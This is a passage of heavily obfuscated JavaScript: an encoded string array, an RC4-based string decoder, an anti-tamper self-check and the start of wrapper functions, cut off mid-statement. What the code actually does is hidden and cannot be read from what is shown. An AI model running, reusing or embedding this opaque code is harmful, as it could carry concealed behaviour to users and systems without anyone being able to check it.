cSoW','dhhcMCoElG','FKBcGcddOG','CNjpW65f','kq7cNW8A','W74jW4ldGbG','ea7cLcqN','CLjZW4m+','WOfaWOX8WPG','W4KMWRhdOaa','bmkhpNddHq','qbRcVbFdNa','pHhdRmkDWRO','tCosvCkpEq','tM1aW6xcOG','DSk6lt3cMW','lCoeumodWOa','wCouh8k0qa','DCo2sXjn','W6ldR8ktlmoV','W7ivWQNdHqe','j8kCmv7dNG','DNfdW6TA','bcPzxCoa','iaBcQrGF','WRVdJXKqha','WO3dKCoqW4hdSG','henHy2S','WPqCWQz9WOm','wCoVhCkdBG','gHhcRmolDa','W4NcLSkdvmkW','WPVcMmkUlmoU','W5xcJCkVv8kt','WRNdM8oyW4RdUG','gGxcRCoHsq','W4y+WRhdMG4','B8ovibJcHG','WPLAW4tdS8od','ESoqnCk0vW','W5KDsSo1WRO','W6aYySoDWRq','CHpcLwz2','BHlcIwPw','WOjQWQqqWOy','WQ5zW5rzWPS','rMzhW7ZcNa','WRxdL8kvd8ow','ndTfW7KQ','CYFcMSkEoG','WRFcHWNdRMe','WRhcPbldSM0','WQhcTt43cG','WRf9b1T2','WPBdH8ocW4JdNG','m8oavCozWQC','W6hcVCkit8kl','uSk1hG/cUa','W7CEWQhdNaq','E8o3dSkhra','ExpcL1at','pdlcKSk2pq','eHTQW6iI','oh9cWOGO','zr/cJxr0','aracuCod','vCoVAmk9mq','WQxdLJqajq','WQJdVGeIgW','W7WhW48WjG','WQf4W5D9WQa','WRRdMCokW67dJq','WRlcVCkQhCo/','u8ozhsdcGq','A8o+v8ksdG','W7ldO8oVbJe','s8o9xGvU','W5jRW5VcV8kA','WPZcKXu3lG','WOxcJmkopmo/','WPVdISksBXu','WOqqFmoJrq','DbpcSbBdGq','cMKD','pa/cSHWj','ELhdHc7dSW','WOddVXi3cW','esNcVSkqfW','oIjAfZy','WQ1ljKKr','WQ1Oj00y','WQzeW6WtWOe','hCoQFInP','WQ4jWOqSvq','W53cRez0mCoMW7P3t0O','W7qRWRddLW4','WR3cNYVdJMy','W6hdTSo6fJe','WRjSW5fUWO8','gGNcMqea','WPddVmkDEei','W7rXWRtcOCok','c8ouzrNdUa','WRZcVbNdTvG','zrtcJu13','WRfNW4LQWRm','hqDvrSoG','W49kWQ/dSbq','W5BdKmkugwq','W4DdW61zWQi','WPdcNSkHfSow','WPnhWQqqWPK','WQjBW6XRWOy','W70ZWPpdLHK','vw3dQWNdGW','lwFcUmkDWPO','t2S6W7q+','ySoPqmkfca','ixzRWP8x','jmopBWxdQW','W4OesmoeWOy','fWDdW7Kx','W7usy8oNWOi','WQz6W51KWQm','cCkhmgldMq','ccKHCSo0','uSozkdZcGW','W7mEwmk0Ea','WOddVv0PmG','W6GoAY7dLW','Dc3cPHxdLq','brKJF8ox','WR5GW5XNWOS','WQzfo1aC','dePdWOiY','gZlcHSkYpW','yWJcHKr2','D03dImoTrW','e8oRu8oVW7G','F2vsW5RcRa','WRVcHaVdRfa','orVcSWmb','dKrqWR08','tZ7cRwO','W7XGnmkqDq','nSorzG/dQq','W7uCWPfdWOa','xXLiC3K','WR7cLHVdR1K','frpcUSomEG','W53dTSkSiCoU','WPjco1C4','E0FcKZRdQq','iexdO3eq','WPldP8kReXK','W6q7B8o4WPW','WQDfjMSE','W6fRWQjyWRS','ktySvSoD','WQ/dIJGkjq','DNhdGJNdQG','W4zak0G4','BmoKhmkPBG','yZlcQ2bL','fK3cKsNdLW','hxJcMmovjG','W6K5qCoAdW','D8oipmkJuW','mmo3cf/cKq','WPHRWRjnWPK','WQxdNtDTdG','WQZdTSoiW5FdIW','hN/cMCo9na','dH9CrCoP','EbmWWPiO','WRhdUCo1WQhdVq','WOr7b08/','pK9Oq2i','W5tdNmk7jSof','bCocyCo+WQq','W6OJBtFdNW','fJHmW7SI','ms3cLSkEbG','dSoSrmo6WO8','jftcSmoR','W4pdM2ZcNYBdUrXqWPVdGNxcIq','W7bdWQlcHCkj','WOyVvSo7yq','z3fyW7BcRG','nZHXyCo5','ocpcUHC/','hHJcRHWD','k8o/q8ocWOe','WPpdSWeKhG','WO5IW75gWOm','uMhdO8ogEG','wSoZnslcPa','W5/cGSovAmkd','aZdcVmogCq','WOdcHHu4jG','fLnJr3e','wNLYW5VcOa','WRJdPSoiW77dSa','ivtcKCo/cW','hZ1pW5uM','fvPNWOKE','cSoBvIldTG','zZyhxI8','vvjhW5m+','WP7cObNdIvO','idFcTdWC','ouVdGv4p','s8kFir7cRG','BLRcHYhdVW','i2bEu28','W7yTyqhdIq','AgFdLSoeyq','cJ7cSmorEW','D8o5a8kgwq','WOxcRCk5c8o3','W6L2WRzxWRe','lNxdSeG0','ivXJWQeG','ns9vaGe','WRVcHdSIwa','WP3dUSoZW7ZdMW','W4hcR8kJtmk4','W5vdWPXjWR4','WRPriSkxAG','iCotECopWPq','hbbeW7W4','W5FcN8kZWQtdKW','zxDiW5vB','WPZdGmk9gZe','rXNcTbBdLq','pxVcImkcWO8','t3NdQCotzG','tmoEntJcOG','WPnAW7faWQS','A8kGmXdcVq','gCoqFrJdVG','fJLKW78A','vwDwW7lcJa','WQ5KW5n5WOK','AX7cVuf3','FmkOab7cVG','yWBcGapdTG','dWf3pWO','lmkLf2/dIG','oKxdO2KC','WO/dUmokW4ZdJG','WOypBCoNCW','W7K3WPixyW','WPywzSoSyq','W4GbWORdPW','zNfrW5v6','W618WQTDWQa','W6hcQCo/e8kp','CuhcStVdGq','DdJcNKX1','WQ3dNIabbW','s1LKW6vK','fqrGcHO','ANRdRCooyG','W4q8WRemDW','w2LEW7dcSG','WP3dU8o6v8oX','WQ3dNSojW4FdJa','FCkDlapcTa','fqv6pXm','W4LCWQhcN8kl','W6ScwSobWRS','WQJdSCodW73dRW','WR5ApKCH','frnFW7C/','W4JdISkYk8ot','gmouEWhdTq','W5KYWOObDq','DvBcIIBdQa','C0bXpmkV','FCoaat/cQW','scNcML9W','WOxdUr0Kkq','WOJcNCkJk8oV','WRPkb8koDq','bw1ZWQ4w','E8o+xdTY','nYRdKHGc','W418omk6xa','kGvxW6KP','xmoEhtVcGa','W6/dNCoHetu','r2nsW7pcTW','W6iFW6qGpq','WOXAW49TW4O','EKZdImohAW','WQ8KtCodvq','WQZdPmk4hI4','W6D4WQvgWR4','WR/dQCkPhWS','lHXKp8kn','W6WLDSo+WPS','z8kFjr/cUq','ELVcJIxdTq','stJcUqhdOW','dCoqCSodWOa','W7NcNmkXxmk0','W40fW4meea','W6uxWQKJuG','kCopqSoEWO8','sM9BW6/cRW','x0ldOSofyq','WQpdHImE','WQxcSmkZg8kt','W6XFjmkvwa','hrJdL8onrG','WQpcONBdQxq','tCobs8kO','bKzGWQ41','D8o3zSkglG','WOldMbyXdq','gmkwoLldMa','mt9QW4KV','W6ZdTSoQpZ4','pmkEne/dHG','W7qYWR7dQXG','vNhdJ8odwq','eMZcHM0p','WQ7cHqCPia','W5ZdNCkNcSoq','WRRdN8knjXe','W7a8WQhdNGS','WQbZbhiD','fmkQiKddPa','dCkvivddHG','W7qEW6KaeG','wuVdUwKU','W6LdWQlcKSkG','nZpcLCkjcW','WRddVmkMgHO','W7v1WQzeWQG','WQRdQCkQaW8','jhtdUMKa','W7hdTSoUbZ0','W4KgvmoeWRi','W41jWORdPsy','l2BdHNq1','xJ/cTdZcOq','fxdcK8o6dG','vI/cNW7dHq','cvJcSSkKWPO','dCkKl23dHa','qSkzsJJcHa','BSoSz8kGoa','nmkUheBdUG','eHy/BCom','z3TmW6zz','vNldPHpdHG','FHhcLL4','FhNcImoLzW','WR3cUrxdT0i','DuNdISoyEa','wSocxSkLnW','WOBdJqipja','pdFcJuye','bg7cJmoMka','lYlcNvac','cXycBmo/','CM3dScldMq','nsbjDSoV','tN7dNmoGAq','aruIxCo3','BehdOSofDG','l8o/v8oJWOW','obC6wSo9','fM1Vv2K','WRjhjfqv','Cmodbr3cQW','Bmospmkgqa','W5WWfCoqWRG','WQ0lWQmEqa','WPftW5nwWOO','WOSfymoIEq','ySo5ymkhfW','xLhdQH3dHa','mCkhhL7dQq','W74VraldPa','h8kcjYxcNG','eSogz8oOWPS','fNZcG8kCWOu','WQVcGCkabCoK','WOBcItNdLhm','rINcLxCD','WRPGl8kyBG','W5nkWOZdUhC','prZcPeyk','WPpcIqaHka','lHhcUSo4WPS','W4azW6eCba','fXjxumoq','hJLoi8kf','zH9Kimk2','q8olqCk2cW','wCoyFHLv','krqqBCog','W4hcK8krx8kL','mIvwW4u6','bb1TkGC','W6hcSSkdymkU','WOhcUtG3ba','umoACcnK','hmkooKVdKa','AeZcNc7dVa','W4G5WOuCyW','AblcM0TM','ha7cMse4','s33dV8oEyq','DmoluHnl','W5VcQ0bYBCoJW4zFse7cTW','sCotiYdcUq','sLbPBu8','aLPVzua','ue3dTSolsW','W6KPWOGayG','W79fWP/cN8ke','WQVcG8kep8oS','D2ryW456','WQdcHXZdRu4','zSoyjqNcHG','arnrW5ui','k3jqtMu','WORdGSorhcO','D8oqkmkIwa','uaC3oX5fw17cNCkmWPSc','BmoMqmocza','WRXCjLax','hMtcKmokmq','WRpdO8ozW5ZdKG','WOVdSYS2eG','W6ysFSoIWP8','se5RW7vr','W40fqb/dOq','WP/dKmo0W4ldKa','W5BcN8ktFCkq','WPfcbwS5','W6S+vJJdMa','WPJdIYioga','C8oki8kHzW','WQX2W41UWRO','fYrwW5Gz','WQNdSCkQlbS','WO3cKqa4kq','ed3cSSowqq','sSoEhtdcKa','DbxcUcJdHW','mSodomoiWQC','rmoKCCo+WRi','hSkzsSkEnCkDWPVdPa','gcW4umoh','vJlcRwLX','rSoLxmk9gG','h8kGnfZdRa','iWdcTmoREa','WRFcVZSAcq','cYlcK8ouDa','WPPPWPn9wmkmWP3dMMtcHCk6eq','lcfUcmkG','W7K7WOCtDq','kxTltwu','vuDBW6fQ','vmoDnt7cHa','W4pcH8kUvCkT','nw9IWQqd','fmkhjfZdHW','dadcTmoRzW','pJDpW5Kv','W4ldPmolgZq','EmoPhSkwxW','AuhdImoT','c1O9lfi','i0FdVhSS','rmouqmo4WOu','levxWOS3','j2/cHCkEWPS','mezmt2S','gWdcKqjW','puxdPxy+','orVcVqqm','WRfnW7n1cJqNmSo3W4ZcSW','W5zQWPpcPCkM','C8ouiSk9rW','oHHurCow','W7XsWQlcGmkN','xKldRSoaAW','W4bZmmkUra','uaCZnuq5wvRcMSkN','qxftW6xcGG','grTNjSk7','p0TvWPi1','ae/cS8kVWQi','W5S+WPJdOrO','fwNcPs7dGW','vCoGymksoq','lxThr2y','c8otCWhdPq','aqLbqSoq','W6FcICoooL0','WPNdH8kqjsO','WOTgd0WJ','WRBcUXhdSL0','WRLYW6L2WO8','j39UWRyw','W63dRSkhjSoS','W70TB8ojWPS','WQtcQdKSbW','WRxcTHRdTfy','WQ3dO8o/W73dSa','WQhcVHVdR08','W7WMEsVdHa','W5tcICoNpd0','W7uVWQNdNaa','WOlcKCktoSoK','dGfdsSoX','ANhdRCocAG','lIztfsG','WRTqlw4s','W4nIlSkYsW','WOaGW4yjjW','cG3dQ8oFjq','W5e1WOWfya','mCkRi2NdKG','suW+W4JcJq','vLldP8oqEq','u0pdSIRcLq','jxxdVwqS','ExRcGIddKa','W6hdUmkAdmog','es/cSSonya','zmo8yafX','hI1dcmkx','DfFcKqVdKW','W4lcLSkYwSkM','whJdJmoiAW','DmoroSkHua','WORdTbiXhG','q8k/ctJcGa','W6ddPCo6btK','WRZdRSkRbWK','WQVdQCk3frm','WRtcMWNdKea','W5HKW5j/W4e','FCkvmXJcSW','W6LHWQz9WRe','WQhdPdqnha','qXRcOXJdLG','WR7cLcC+mG','WRdcLHGijW','W57dQSoymCol','W7nWeSkNwq','W5ONAmoQWRW','iv5tWOa8','o8k5FqFdSa','bmk9jutdHq','l0DRWOmL','emkvmKpdNG','esjAiJO','mXpcLCklnW','aq44u8o/','WQRcRrVdOea','aWz1oqS','W6njWRVcMSoa','W7bmWQBcNSkM','fgBcI8k8WOO','gmoFCahdTG','WPRdVXymmW','WRhdKCoOW7ZdHG','WQxdKXCuoa','cchcMmkIjW','i3zfWOeO','CdtcN3LQ','aSoKzmoyWRK','W552WQZcRCoF','vgD6W63cQW','WPZdPmkAhJe','egfsWOS2','WRpcLHqpoq','BCoIe8kdEq','FCkykX3cJG','WQZdTSoCW5VdHW','WPJdIIuoeW','ecjCmsS','x0xdQbpdHq','W6BdPSoKddy','W7fNwmkqwq','fapcVCotyq','zfxdIqldGq','jhzrWPmZ','xJNcLrNdOW','WORdGSoritq','fXLsv8oY','WQVcTWZdNfG','W4iZWPKbAG','phJcH8ooiG','WPfIW41VWRG','W7bHhCkarG','bSo9zaZdVW','FCo7sqtcIq','gXz6hCkb','FqBcSWVdHG','e8kyoKtdGq','gSoMFG7dSa','WRjpW7r9c0KfjCo4W6lcLSku','WPKaW4ilWOa','gtJcHSkRjq','WRa+smokvq','WONcHSksbCoR','efhdUfhcJa','F011W4xcTa','aHjsW7uI','WRxdO8k4hdu','oYb0WOyn','WRBcGtFdSfW','WPtcLmkdimoL','W55ZWQnMWR4','W6RcGCoLhCou','iGKhE8o5','qLJcGmkFWQy','qffxW7pcVa','WRLNW75yWPq','W60XDJ/dHq','W7RdNSkFb8og','s8kinWxcNa','nCoczrJdQG','n2nitxO','W54RFmoAWOi','vtRcMNqT','eWfdW5C3','W70SDmoCWQ4','ECkOjHxcJa','WQBdU8kpfCot','aWFcVmonqa','m0xdGNK8','WQLQW5jTWOq','Fmo5DSkRbq','W5LRWQFcPCkD','iJ5efq','W7JdNmkzgSkV','W71EWQBcGCkM','W6X8oSkZwq','W4ePW7m7hq','wM/dKJlcPq','WPxcJ8k0W6ZdOa','WRdcQdWKdW','Cmova8k4ua','hX9Unqa','vw7dP8oFvW','W7SJtSorWRS','W7WCW64sjq','W5u1WPauyG','nbjxW5OR','eCkBjL3dIW','WRldT8k2jrO','n8kvo0FdNq','rCoglstcIG','W7GOaaNdTa','qLxcSZNdVW','mmo6lHtcPW','vb/cOgTL','WP3dNmo7W73dIW','ksWIxSoN','WRpdUciQpa','q8kyirdcVq','jaTLnCk6','Br5JxJu','y8o+yCkllq','a3mOD3O','dNVdH0GS','WO58W4P9WQq','v3FcHcJdLq','agVcMSoEkG','W5S4WPetEq','oJ/cTW8U','WOvFW7P6WRW','W6NdPCovgZK','v23cJCo4WRW','W7vnWRJcJCkL','qL7cGHldRa','aWjYDCo8','iIHfg8kh','W5VdI8obfaa','wmo1rYrZ','F13cGc7dGq','W5NdJCkNl8oy','yNPKW5zj','oSkPbu/dGq','dMDrrLS','xN3cPG7dUa','hSkSgXxdGq','ExVcKxm','W7xdSmkykmoe','aYjBb8kw','r1XGW4RcVG','ygS+wCoY','W7HwWQpcOmkl','pGbbW5uz','FMPnW75i','W6LQWQLlWQu','h8otFHNdOa','WQRcRaRdP10','yhPfW75F','j21qrgW','W709yCoJWPS','wCkWcXlcGq','iL1rWO41','pftcNCogcq','aConBCkxfq','WR7dHriUfq','WOaLW6GsjW','uxZdSGNdHW','WQXhexmE','rSoInCknEW','a1RdM0K','wfPUWP0E','WQtcUrldSey','DrxcLuj6','s8kiiq7cSW','erv9jqm','xMRcHYtdLa','obNcOmoGzG','ACkOdctcRa','fdhcQSoCwq','bH57oXe','CbxdKCoBaG','W7XgWP7dPmkK','xMHrW6Pa','adDXa8kc','ddZcRaWg','WO0EvCoQDq','bqfPamk5','b8kZsSoEiqFcJvtdNXFcTW','W7qaW6Sqkq','jSolz8okWOy','vgRcPWtdJW','WQTOWRHWWOa','CmoOkN9/','osXsc8k/','WOyFBCoLta','WP7cMCkKhCoB','o8oVBSoDWQW','hupcO8kXWOW','nf5nWPmE','W5W+t8o/W7K','W6JdQmoxdt4','WP9hWQhcUmkP','lKjcWOS2','WQHRW4vHWPa','W7jhWQ/cH8k/','sKjToqy','lmogwCotWOi','nwZcMSkxWOm','xLxcJaBdUq','WQe8he8W','yfNcNYBdGW','nsHSkby','dbjZmW4','WR7dPmk7aIu','E8oekIxcKG','W47dLCkMcSoW','ECoVrCkdoW','WQFdVtS8lq','iCk+omotWQ4','D8o6aXtcQW','WRVcOaVdR1O','W4xdVmoEWQhdIW','WR7cIr3dR2y','c8oZqCo0WRW','WObnW4TWWOO','Emo5E8khcG','WRldSCoqW4hdGq','fu9GWQOQ','W7ipWRqcBq','WPJcKW49kG','hJdcR8ojEa','vCoZstVcMW','W6y0WRxdMH4','qSo9fmkBkW','WPNcHmkXk8oR','bxZdGe4m','W6j5WQToWRe','j8kiiKldIG','WPtcGSkAoSon','b0xcKmoFjq','WQPsW6L/','WRdcRYJdPg0','esXag8kA','W57cKSkkACky','WRX7W4H3WOS','emoDtSoJWP0','dwBdPfCw','gauVqmo/','AxzaW7ra','W4NdTCkzd8oS','WP0Cz8oGEq','WQldPmkDxCkxW49OW5q','W5L3W5JcJCku','W4yjW64Nua','W5tdRSk1qSom','WO8sBmo+FG','ACodpSocuq','WQZcKH8kkW','i2ZcISkeWP8','W4DkwXdcTq','zSkFfrZcOq','sNFdQbJdSW','eqJcK8kcfq','Bmo0qtVdHCkqk3xdVMO','WRLfW7XPWOq','W71DfCkAiq','efj1DG','zSoylCk2xq','WRXyW7PmWQS','WRC2tCojwG','WQjElu0p','WR3cVJiigW','cZVcImo9sq','oGhcHGut','m3xdQNCk','c8kCl0tdKq','emomwmoHWQ4','W5H1lSkvxW','Dmo0mmkhlq','aG7cPG8d','ye/dJcldVW','mJTsbCkz','fxtcRCoPfG','W5jSWPtcPmkw','W53dLmkWbCoP','cYdcRSolhq','W5WQrWJdNq','WPeCCCo0Bq','WPVdUqmVpa','rmoSctdcMq','D3bzW6Tw','W6VdU8k1xmkZ','pw/dHNZdGSoUW6BcT8ovWOS','ihVdU3Cm','mv9wWPqZ','W4yGWQZdNIG','sCo8rHjH','W4VdLmo+mX8','W5imWRf5W6S','WOhcNtddNhG','WP3cMxBdHxG','xYhcVdRdKa','eCkepvddNq','z8kckrhcUa','wg3cJGldVG','iCoxqSouWPu','W4pdGCkok8oc','ca8WvSoc','BYfuuSku','CvBcHJpdIG','W4r/oCk2xq','iConBSoCWPS','eJNcTSojFq','WRbFp2CC','W7SaWOSTcq','hajAvmo8','eXFcJsWj','W4KtW60RkW','ldxcUW8o','W6yRWRddGqy','e8oayCoXWOi','dNzis20','WQnDe1eb','W4u+yIldHG','W68SDZNdMq','WRyBC8oMFa','gCoqzWtdPG','W5ObamoGW7K','WR1CkKKy','FgLOW5tcOG','WRtdOCkWaa4','WR1IW4XeWRm','WRhdUqevcW','WPfiW4vOWPW','WOa2WQ3cHSk5','of1sWOWR','WP3cGtxcIhG','r8ospZZcLW','CNbWW65y','W590iSkEra','D2bCW5hcVW','yKFdIGldMa','pu3dIdJdMW','nrVcQqmj','WRvXW5TVWP8','ymkPsGxcLq','W6XWbmkXAW','WOZdU8o/W4pcPG','vapcVXZdTq','BCo0tsVdNG','kK9EEfa','panIW7u7','A2RdJZNdNa','m2vKzg4','cWuXq8op','Amo2ySkGna','gWhcVSkfaa','W61OW7Wnmq','tXJdKHSb','WOWLtmoeBa','eHm4xCor','nb7cMMqO','oGhcMmo3Ca','cs/cVCoGxq','oJtcRvik','trBcLdBdUq','WQVcQHpdSfq','xCoBdcBcOG','ftpcNmkHkW','yeZcJIhdQa','u2xdP8ofFa','ww7dMHhdSq','hwVdOxqU','uCoTpmklBG','C8ojlSk5wG','ftxcMCkKoq','WRZcUrxdP2y','ECoknmk2ua','W4FdQrH4CW','y0XWW55D','WRpcSsCFbW','qepcN1SL','uLBcMsxdQa','aqZcVSo3ua','WRZcStGkcq','WRzQW4v9WPe','WO3cLGe9gq','WR7cOSkUk8oo','WQJdTSkZfrS','W6rIWR1yWRm','WQ3dMdCpfG','WPZcKXK3lq','rwpcHG8D','k8omr8oiWPG','drqSqSoz','eJPxvmoY','v2FdTrpdUG','WQnAi0O5','W681WQ3dLaS','AbNcRNX/','lg1ctwu','iX8/xCoc','AMLnWOPL','W5KjW7uKiW','aCoOFmkYea','cSkvdhldHG','zuPIW77cIq','sMJdPYddJG','fsVcSmodDa','WPLwW65PWP0','xN9HW6RcOq','WOtdT8oXWRtcPG','cXxcS0aI','F3RcGGtdKq','W4aoxSoYWQm','WPNdOCo+W5FdNG','aXf1FCoa','uMNdTqhdGW','mSkOe0NdVa','W7a9WQ0HxG','W7BdOSo0hcS','qmkBiZ7cOW','W5FdKCk/mSof','nMFdGN8e','W4OPWPmdFa','W7nXwmkqFq','Ea16bqS','DNLnW6Lu','y1xcMY7dGq','W598dSk7qq','oWBcJSoMlq','WQlcVdVdSxG','pqXxW4iF','g8ovv8owWOW','WQ0OWRivuG','Emo4cb7cOq','W5DEWO1HWPe','j3pdVeun','W5JdLmk7kCo5','xgBdG8olFG','WQ3dNSoiW4xdIG','W7bkqs/dVa','W6W/BCojWR0','xCogr8kvea','WPJcNYldJvq','W6vIWRndWRW','ncBcVSkwaa','iCoxrCobWPm','mYRcT8oxyG','WRRdV8owW5/dNq','x8kykdpcPG','iZdcQCovza','obJcRCo/CG','sxddRhdcPq','W4OlWOGoBq','WOZdKCoQW6pdQq','W6qjW64CkG','WRRdSSowW5NdGG','xN3dTr3dMG','be97WQaS','W5npiSk2rG','W5ddRmoBW4tdNG','W6nxWQ/cJ8kW','W7OqyCo7WP4','W6VdRCoKbZW','hryGrSoh','ESo4zCkjnq','zIdcGcddOq','aeVcRmkIWR0','itxcJqGC','dJ/cS8oxFa','oW4Qr8ox','p03dGhSE','WOXOW7TYWRm','BSo0x8kBjG','ySkOmYpdMW','jWJcTIGr','bY9kgmkb','es7cTCkaeG','drmVuCoA','W5ZdJmk1kCox','WPxdHmklisK','bH4XB8ob','tMLbW7FcVG','W7S+WRCnxW','wCoHwsT9','emorgCkEFW','oMVdPw0o','eHhcOCk1iG','l15sre0','DqbUW4iF','lCoFCq7dSG','sMpdL8oDFq','rHdcOgj7','W6T8WRb+WQ8','WORcHb3dVLe','bbi/tCoD','aZ1tfCky','WPRcHXuRmG','eSo9uqpdPq','tM9cW4FcVa','kfVcS8ktWPS','hK/cSSk6WQ8','W7GGDCoXWPi','WRFcOmkLdmoi','v3ldQqxdGa','WQ1umemy','WONdN8kXfHu','WPFcGcZdO3S','bZRcM8kNpW','W4y+W5Cmla','ocVcI0q1','EmoduHH3','gG3cNmoRrW','W4u/EmoPWPq','WRFdS8ovW4RdGG','W7tdTSoIgsO','W5DXWPfgWQu','iYPfh8kd','lXLFEL0','ESoRBSkglG','ncHbkJy','aa4Jr8ob','ptfCwCoV','f8k0mu3dGa','WPtcKSkFbSo/','is7cHuyF','W4pcI8kxnti','W7RdOCkud8ov','W7X5rSoCxq','WRjPW4bXWOi','i8ootSonWPu','fNddJMun','ebK4umom','W43dO8oeoYa','WQRcVcNdTLi','tNhdRSooya','otHKimk6','W6XKWQvLWRK','WPrdW6X/WOO','xwRdVSoeDG','F25fW6ZcHW','WPVcQbuOoG','uCoLhSkTyG','vmoklCkuvW','W5SGWQOryW','nIhdL8odCq','pbBcH8kEgq','ywhdL8oaEa','drK6tmoK','qrnmW4TI','WQfSW4TYWOK','lsFcLSoHvG','hWfvumol','W4ddQCoejIa','W5KYWOSmCW','o3JcOmkWWOG','W61JWQH3WQ0','EatdOMxdRa','W5WIW40foq','WOTtm2O+','e01PWQ4k','hSkkjf7dIW','W7hdMSkelCoP','W6SRqCo0WOC','W6ikWRaHva','WQNdLmkobG0','W4zNjMKu','AgTkW7bQ','ydlcNYJdUW','hHtcPqKi','ph9otMC','WQVdVmodW6FdJq','nYNcOCk+mq','dtpcT8oVAq','W5vPpSk1ta','hbPhySoU','W78JDmoYWPu','WOueFmoTFW','W7rDWPdcPmk4','nJ/cK00h','oezuWO4Z','W7RdRmo+btu','gmkkb0pdIW','W5K1WPldUHq','W7D9WQLjWR4','WR7cTbVdVNm','mslcTamN','xe4VW7vZ','dMbtsMi','bKFdONyl','btzGiqW','WOeFz8oHBG','W5ldJSk4m8o5','WP/cHr43la','W7vzWRfcW5a','oIz2W4eu','A3L7W45u','f1rUtKC','xeXoW6Tb','CCommSkIxW','hSoACaLl','WPddTCkEos8','pCoCtmooWP8','F8kvnd3cHW','WOddSHCMjq','xdlcUchdRG','W6WuW6ihoW','yWNcLKmi','WPldKCo0W6JdVa','yv3cMcddQq','kgbosLi','Fg7dPmoOAq','WRfre0K0','W7/cUSk5cmks','WRHAmeWD','B8ofeSkcvq','WQLOpKao','oGdcTG8h','W5qGWPaiAG','W5qTWOK+yW','WRXuieSy','rmoPECkKkW','W5DWo8k4ra','FmowxCkvfW','WPlcJ8kdjCo5','W6fMWPXkWQa','wc/cTatdLG','iX/cRGOC','W7CgW6anpa','W7esWOC3DW','WQldQ8kvdGK','odOWlSk7','W6ueW7aEhG','W6igW5iCkq','WQtcPa4vkW','sSoCySkIoq','WPFdGCkAfsS','W5f2mmkLtG','WQNcMSkpiSoL','cZqRuCo7','WPdcMbqRmG','jJGgCSoH','F8kvnHZcPG','zSoKqbzO','W7CxW64zpW','CuFdSCooEG','nItcKead','mwDhw0q','j3FdGxKO','lfXmWQqt','W4qDW6qgpa','wIFcQrq+','Fh7dOGBdRa','W4FdQXOBnW','sxNcHctdJq','W7e2FZldHW','WQj9W5TZWOK','W5eTWOi+Da','BKpdTCoYqG','WPPHWPrZxSknWQ3dNh7cQ8kBcG','iba/wSod','dG7cQWKB','xgJdKrhdMG','W6K3WQuOtG','kL/cK8kGWPK','WORcGmktkmo6','WOLYW5b0WOG','arzEcaq','WO/dOSosW57dOq','oaVcNCoFkG','W6X3WRXwWQm','mhBdO2Gd','CCo2drtcSa'];function _0x6371347d(a,b){a=a-0x196;var c=_0x6371347c[a];if(_0x6371347d['mjWtnq']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6371347d['VSlmpM']=h,_0x6371347d['iigncY']={},_0x6371347d['mjWtnq']=!![];}var e=_0x6371347c[0x0],f=a+e,g=_0x6371347d['iigncY'][f];if(g===undefined){if(_0x6371347d['NsSXqw']===undefined){var i=function(j){this['tcHgLI']=j,this['YBXMsg']=[0x1,0x0,0x0],this['ktdMBw']=function(){return'newState';},this['YkaZTv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nnryuB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['kKjpyN']=function(){var j=new RegExp(this['YkaZTv']+this['nnryuB']),k=j['test'](this['ktdMBw']['toString']())?--this['YBXMsg'][0x1]:--this['YBXMsg'][0x0];return this['MvBVOo'](k);},i['prototype']['MvBVOo']=function(j){if(!Boolean(~j))return j;return this['iiARdQ'](this['tcHgLI']);},i['prototype']['iiARdQ']=function(j){for(var k=0x0,l=this['YBXMsg']['length'];k<l;k++){this['YBXMsg']['push'](Math['round'](Math['random']())),l=this['YBXMsg']['length'];}return j(this['YBXMsg'][0x0]);},new i(_0x6371347d)['kKjpyN'](),_0x6371347d['NsSXqw']=!![];}c=_0x6371347d['VSlmpM'](c,b),_0x6371347d['iigncY'][f]=c;}else c=g;return c;}(function(a,b){var T=_0x6371347d;while(!![]){try{var c=-parseInt(T(0x819,'b(Kg'))*parseInt(T(0x2f9,'Fvh)'))+-parseInt(T(0x200,'Fvh)'))+parseInt(T(0x354,'*SJp'))+-parseInt(T(0x5ca,'c[*R'))*parseInt(T(0x244,'oK4c'))+parseInt(T(0x230,'[76R'))+parseInt(T(0x757,'QbyL'))+parseInt(T(0x883,'hbbG'))*parseInt(T(0x483,'jOpv'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6371347c,0x47841),!function(){var U=_0x6371347d,c={};c[U(0x3c2,'3q4C')]=function(A,B){return A<B;},c[U(0x75c,'sTHq')]=function(A,B){return A!==B;},c[U(0x78b,'VdN7')]=function(A,B){return A===B;},c[U(0x1db,'w(JS')]=function(A,B){return A+B;},c[U(0x198,'[76R')]=function(A,B){return A*B;},c[U(0x309,'8koL')]=function(A,B){return A-B;},c[U(0x731,'3vz*')]=function(A,B){return A===B;},c[U(0x50a,'toLm')]=function(A,B){return A+B;},c[U(0x6e6,'Bt%l')]=function(A,B){return A!==B;},c[U(0x558,'HqYG')]=function(A,B){return A===B;},c[U(0x2ac,'*Fo9')]=function(A,B){return A===B;},c[U(0x461,'w(JS')]=function(x,y,A,B,E,F,H,J,P,Q,S){return x(y,A,B,E,F,H,J,P,Q,S);},c[U(0x897,'*Fo9')]=function(A,B){return A||B;},c[U(0x656,'QbyL')]=function(x,y){return x(y);},c[U(0x379,'gZX^')]=function(x){return x();},c[U(0x650,'F%2s')]=function(x,y,A,B,E,F,H,J){return 